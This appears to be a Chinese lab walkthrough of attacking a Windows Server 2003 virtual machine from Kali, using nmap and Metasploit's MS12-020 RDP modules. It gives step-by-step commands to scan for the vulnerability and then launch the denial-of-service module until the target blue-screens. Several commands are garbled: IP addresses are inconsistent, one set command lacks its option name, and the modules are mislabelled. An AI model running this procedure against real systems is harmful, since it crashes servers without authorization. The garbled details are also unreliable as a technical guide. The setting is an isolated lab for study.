

使用虚拟机windows 2003和kali

首先查看windows server 2003和kali的IP

(1)通过kali的工具NMAP对目标主机192.168.78.133端口3389进行扫描,输入nmap -193.168.78.133 –p 3389,参数-p:用于扫描指定端口



(2)在kali中运行msfconsole,启动Metasploit



(3)在Metasploit中,输入search ms12_020搜索漏洞相关模块,得到两个结果,每个代表不同的作用,其中ms12_020_maxchannelids是进行攻击的模块,ms12_020_check是进行漏洞扫描的模块。

(4)使用use auxiliary/scanner/rdp/ms12_020_check加载扫描模块

(5)加载模块后,使用show options命令显示攻击的信息,其中RHOST是目标主机,可以是IP,也可是IP网段。RPORT为目标主机端口,默认是3389,THREADS为扫描过程中的进程数量,默认为1

(6)输入set rhosts 192.168.78.133,来设置目标IP地址

(7)参数设置完后,输入exploit,利用尝试启动漏洞检测,说明目标服务器193.168.78.133存在漏洞



(8)进行攻击,输入auxiliary/DoS/windows/rdp/ms12_020_maxchannelids,加载攻击模块

(9)使用show options查看使用该模块需要配置的相关参数

(10)输入set 193.168.78.133,设置目标主机IP地址

(11)设置完ms12_020_check攻击模块的参数后,使用run命令开始攻击

显示没有攻击成功,检查服务器windows 2000 advanced,Terminal Services服务是否启动,如果没有启动,需要更改状态为启动

如果还未成功,右击靶机我的电脑属性,打开允许远程控制

再次尝试,攻击成功,靶机看到蓝屏

1669

1669

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?